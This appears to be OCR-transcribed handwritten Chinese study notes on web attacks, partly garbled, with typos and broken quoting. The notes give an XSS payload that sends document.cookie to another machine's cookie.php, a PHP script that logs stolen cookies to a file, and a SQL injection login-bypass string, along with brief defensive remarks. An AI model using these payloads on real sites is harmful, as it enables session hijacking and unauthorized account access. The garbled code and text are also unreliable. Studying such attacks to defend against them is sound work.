 mand
⌘
command
alt
option
shift
location.
href = "http://www.baidu.com" (页面跳转).
onlick = "location.href?="http://192.168.1.105/cookie.php?cookie='+document.cookie"
↳另外一台机器.
另一台机器的php页面.
cookie.php <?php
$cookie=$_GET['cookie'];
$file = fopen(C:\cookie.txt","a");
→追加, w写, r读.
fwrite($file, $cookie);
fclose($file);
方法二: onclick = "document.getElementById("attendee").value = document.cookie"
或将其变成字符串进行转义(防范方式)
总结: 对输入框内的敏感字符进行过滤. 如('+");
6. SQL注入: 最通用的一个攻击手段,数据库(关系型). (获取服务器端数据库内容).
服务器对SQL注入的防范也是非常严密的. (修改数据库内容).
(1)登录界面: (利用SQL注入登录)
(安全级别最低)
select * from user where username='$username' and password='$password)
#正常查询语句判断该用户是否存在. →输入框中输入.
当 $username = x' or userid=1 #'时, SQL语句变为
select * from user where username='x' or userid=1 #'' and password='$password;
存在字段 被注释掉(不需要密码即可登陆)
面的html
userid=1 即可登录页面.
→判断是否存在漏洞.
select username password from user where name = '$username'
= 'x' or userid=1 #'
if (count()==1)
if (password=$password) 登录成功. (需要密码)